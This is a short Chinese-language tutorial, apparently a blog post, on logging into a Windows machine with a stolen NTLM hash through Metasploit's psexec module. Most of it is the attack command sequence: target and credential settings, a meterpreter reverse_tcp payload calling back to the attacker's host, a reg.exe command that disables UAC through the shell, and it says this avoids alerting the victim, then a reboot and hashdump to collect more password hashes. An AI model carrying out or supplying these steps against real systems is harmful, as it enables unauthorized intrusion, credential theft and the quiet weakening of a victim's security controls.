前言

我们有时候获取到了用户的hash值但是不能正确地解出密码,这是因为hash解码是需要碰撞的,成功的几率也不是特别高,因此我们使用另一种方式,直接使用hash值登录目标系统。

利用过程

前提是我们已经获取到了目标系统的SYSTEM权限,然后我们利用smb下的psexec这个模块

use exploit/windows/smb/psexec

set rhosts 192.168.75.139

set smbuser pyh(普通管理员账户)

set smbpass aad3b435b51404eeaad3b435b51404ee:588feb889288fb953b5f094d47d1565c

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.75.128

set lport 3333

show options



run

执行攻击之后发现我们的攻击被UAC阻拦了

这里提供两种关闭UAC的方式,第一种是直接在Windows系统中的控制面板中的用户和账户,管理用户控制设置,然后将其调到最低。



但是考虑到你在渗透别人的系统,不可能先通知别人先关闭防火墙,这样我们的行踪就会暴露,因此我提倡使用第二种方式,通过得到的shell改变UAC注册表总的值

进入shell后,执行reg.exe ADD HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v EnableLUA /t REG_DWORD /d 0 /f,路径符号一定要写对,那个是UAC在注册表中的位置

修改成功后使用shutdown -g重启电脑,在这之前,我提倡先使用hashdump模块对普通密码进行猜解

use post/windows/gather/hashdump

set session 4

run